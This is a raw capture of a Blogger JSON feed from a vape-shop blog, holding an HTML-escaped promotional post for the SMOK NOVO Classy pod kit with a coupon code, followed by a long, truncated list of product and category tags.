src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery111009453943701776337_1769442427493&_=1769442427500
body_size: 15502
content:
// API callback
jQuery111009453943701776337_1769442427493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box 